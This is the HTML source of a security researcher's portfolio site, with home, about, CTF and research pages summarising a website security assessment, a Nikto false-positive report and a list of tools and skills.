

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>seby0x.dev</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <nav>
    <div class="container nav-content">
      <a href="index.html" class="brand">
        <span class="sby">sby</span><span class="hex">0x</span>
      </a>
      <div class="nav-links">
        <a href="index.html" class="active">Home</a>
        <a href="ctf.html">CTF</a>
        <a href="research.html">Research</a>
        <a href="about.html">About</a>
      </div>
    </div>
  </nav>

  <section class="hero">
    <div class="container">
      <h1>Security Researcher &<br>CTF Player</h1>
      <p class="tagline">Breaking things, finding vulnerabilities, and sharing what I learn</p>
    </div>
  </section>

  <section class="section">
    <div class="container">
      <h2 class="section-title">Latest Writeups</h2>
      <div class="card-grid">
        <a href="research/nikto-false-positive.html" class="card">
          <h3 class="card-title">Open Source Contribution — Nikto Web Scanner</h3>
          <p class="card-description">Identified and reported a false positive in Nikto's outdated software database (db_outdated entry 600720).</p>
          <div class="card-meta">
            <span class="badge badge-gray">Tool: Nikto v2.6.1</span>
          </div>
          <p class="card-status">Status: Confirmed and patched by maintainers in commit 3df596a — fix included in next Nikto release</p>
        </a>
        <a href="research/psu-ulr-pentest.html" class="card">
          <h3 class="card-title">PSU Undergraduate Law Review — Security Assessment</h3>
          <p class="card-description">Security assessment of ulrpsu.org: 10 live-site findings, from missing security headers to an email address exposed in git history</p>
          <div class="card-meta">
            <span class="badge badge-yellow">Medium Severity</span>
            <span class="badge badge-gray">Web App</span>
            <span class="badge badge-gray">Real World</span>
          </div>
        </a>
      </div>
    </div>
  </section>

  <section class="section">
    <div class="container">
      <h2 class="section-title">Browse</h2>
      <div class="card-grid">
        <a href="ctf.html" class="card">
          <h3 class="card-title">CTF Writeups</h3>
          <p class="card-description">Walkthroughs of HackTheBox and TryHackMe challenges</p>
          <div class="card-meta">
            <span class="badge badge-gray">HackTheBox</span>
            <span class="badge badge-gray">TryHackMe</span>
          </div>
        </a>
        <a href="research.html" class="card">
          <h3 class="card-title">Security Assessments</h3>
          <p class="card-description">Authorized assessments of real websites, with findings, evidence, and verified fixes</p>
          <div class="card-meta">
            <span class="badge badge-gray">Web App</span>
            <span class="badge badge-gray">Real World</span>
          </div>
        </a>
        <a href="research.html#contribution" class="card">
          <h3 class="card-title">Open Source Contributions</h3>
          <p class="card-description">Bug reports and fixes contributed to security tools</p>
          <div class="card-meta">
            <span class="badge badge-gray">Nikto</span>
          </div>
        </a>
      </div>
    </div>
  </section>

  <section class="section">
    <div class="container">
      <h2 class="section-title">Tools & Skills</h2>
      <div class="tools-grid">
        <div class="tool-item">Kali Linux</div>
        <div class="tool-item">Nmap</div>
        <div class="tool-item">Nikto</div>
        <div class="tool-item">curl</div>
        <div class="tool-item">wget</div>
        <div class="tool-item">Git</div>
        <div class="tool-item">git-filter-repo</div>
        <div class="tool-item">Python</div>
      </div>
    </div>
  </section>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>About - seby0x.dev</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <nav>
    <div class="container nav-content">
      <a href="index.html" class="brand">
        <span class="sby">sby</span><span class="hex">0x</span>
      </a>
      <div class="nav-links">
        <a href="index.html">Home</a>
        <a href="ctf.html">CTF</a>
        <a href="research.html">Research</a>
        <a href="about.html" class="active">About</a>
      </div>
    </div>
  </nav>

  <section class="section">
    <div class="container">
      <h1 class="section-title">About Me</h1>
      
      <div class="about-content">
        <div class="about-text">
          <h3>Bio</h3>
          <p>I'm a security researcher and CTF enthusiast passionate about finding vulnerabilities and understanding how systems work. I spend my time breaking things, learning new exploitation techniques, and sharing knowledge with the community.</p>
          <p>My focus areas include web application security, penetration testing, and vulnerability research. I believe in responsible disclosure and helping organizations improve their security posture.</p>
          
          <h3>Education</h3>
          <p>Bachelor's in Cybersecurity</p>
          
          <h3>What I Do</h3>
          <ul>
            <li>Participate in CTF competitions regularly</li>
            <li>Conduct security research and vulnerability assessments</li>
            <li>Write detailed writeups and documentation</li>
            <li>Contribute to open-source exploit tools</li>
            <li>Mentor aspiring security professionals</li>
          </ul>
        </div>
        
        <div class="about-skills">
          <h3>Skills & Tools</h3>
          <div class="skills-list">
            <span class="skill-tag">Penetration Testing</span>
            <span class="skill-tag">Web Security</span>
            <span class="skill-tag">Network Security</span>
            <span class="skill-tag">Reconnaissance</span>
            <span class="skill-tag">Security Headers</span>
            <span class="skill-tag">Git History Analysis</span>
            <span class="skill-tag">Remediation &amp; Verification</span>
            <span class="skill-tag">Technical Reporting</span>
            <span class="skill-tag">Kali Linux</span>
            <span class="skill-tag">Nmap</span>
            <span class="skill-tag">Nikto</span>
            <span class="skill-tag">curl</span>
            <span class="skill-tag">wget</span>
            <span class="skill-tag">Git</span>
            <span class="skill-tag">git-filter-repo</span>
            <span class="skill-tag">Python</span>
          </div>
          
          <h3>CTF Platforms</h3>
          <div class="skills-list">
            <span class="skill-tag">HackTheBox</span>
            <span class="skill-tag">TryHackMe</span>
          </div>
          
          <div class="contact-links">
            <a href="https://github.com/Seugene0x" target="_blank" rel="noopener noreferrer" class="contact-btn">
              GitHub
            </a>
            <a href="https://www.linkedin.com/in/sebastian-eugene-2a9839396/" target="_blank" rel="noopener noreferrer" class="contact-btn">
              LinkedIn
            </a>
            <a href="mailto:Seugene.0x@gmail.com" class="contact-btn">
              Email
            </a>
          </div>
        </div>
      </div>
    </div>
  </section>
</body>
</html>
</file>

<file: ctf.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CTF Writeups - seby0x.dev</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <nav>
    <div class="container nav-content">
      <a href="index.html" class="brand">
        <span class="sby">sby</span><span class="hex">0x</span>
      </a>
      <div class="nav-links">
        <a href="index.html">Home</a>
        <a href="ctf.html" class="active">CTF</a>
        <a href="research.html">Research</a>
        <a href="about.html">About</a>
      </div>
    </div>
  </nav>

  <section class="section">
    <div class="container">
      <h1 class="section-title">CTF Writeups</h1>
      
      <input type="text" class="search-bar" placeholder="Search writeups..." id="searchBar">
      
      <div class="filters">
        <button class="filter-btn active" data-filter="all">All Platforms</button>
        <button class="filter-btn" data-filter="hackthebox">HackTheBox</button>
        <button class="filter-btn" data-filter="tryhackme">TryHackMe</button>
      </div>
      
      <div class="filters">
        <button class="filter-btn active" data-difficulty="all">All Difficulties</button>
        <button class="filter-btn" data-difficulty="easy">Easy</button>
        <button class="filter-btn" data-difficulty="medium">Medium</button>
        <button class="filter-btn" data-difficulty="hard">Hard</button>
        <button class="filter-btn" data-difficulty="insane">Insane</button>
      </div>
      
      <p class="page-intro">No CTF writeups published yet.</p>

      <div class="card-grid" id="ctfGrid">
      </div>
    </div>
  </section>

  <script src="js/ctf.js"></script>
</body>
</html>
</file>

<file: research.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Research - seby0x.dev</title>
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>
  <nav>
    <div class="container nav-content">
      <a href="index.html" class="brand">
        <span class="sby">sby</span><span class="hex">0x</span>
      </a>
      <div class="nav-links">
        <a href="index.html">Home</a>
        <a href="ctf.html">CTF</a>
        <a href="research.html" class="active">Research</a>
        <a href="about.html">About</a>
      </div>
    </div>
  </nav>

  <section class="section">
    <div class="container">
      <h1 class="section-title">Security Research</h1>
      <p class="page-intro">Vulnerability findings and security research disclosures</p>
      
      <input type="text" class="search-bar" placeholder="Search findings..." id="searchBar">
      
      <div class="filters">
        <button class="filter-btn active" data-severity="all">All Severities</button>
        <button class="filter-btn" data-severity="critical">Critical</button>
        <button class="filter-btn" data-severity="high">High</button>
        <button class="filter-btn" data-severity="medium">Medium</button>
        <button class="filter-btn" data-severity="low">Low</button>
        <button class="filter-btn" data-severity="contribution">Contributions</button>
      </div>
      
      <div class="card-grid" id="researchGrid">
        <a href="research/psu-ulr-pentest.html" class="card" data-severity="medium">
          <h3 class="card-title">PSU Undergraduate Law Review — Security Assessment</h3>
          <p class="card-description">Security assessment of ulrpsu.org: 10 live-site findings, from missing security headers to an email address exposed in git history</p>
          <div class="card-meta">
            <span class="badge badge-yellow">Medium Severity</span>
            <span class="badge badge-gray">Web App</span>
            <span class="badge badge-gray">Real World</span>
          </div>
        </a>
        <div class="card" data-severity="contribution">
          <h3 class="card-title"><a href="research/nikto-false-positive.html">Open Source Contribution — Nikto Web Scanner</a></h3>
          <p class="card-description">Identified and reported a false positive in Nikto's outdated software database (db_outdated entry 600720).</p>
          <div class="card-meta">
            <span class="badge badge-gray">Tool: Nikto v2.6.1</span>
          </div>
          <p class="card-status">Status: Confirmed and patched by maintainers in commit <a href="https://github.com/sullo/nikto/commit/3df596a3c0cee073ebe7ff273b2f272643fd3f03" target="_blank" rel="noopener noreferrer">3df596a</a> — fix included in next Nikto release</p>
          <div class="card-actions">
            <a href="https://github.com/sullo/nikto/issues/918" target="_blank" rel="noopener noreferrer" class="contact-btn">→ View Issue #918</a>
            <a href="research/nikto-false-positive.html" class="contact-btn">→ Read Analysis</a>
          </div>
        </div>
      </div>
    </div>
  </section>

  <script src="js/research.js"></script>
</body>
</html>
</file>

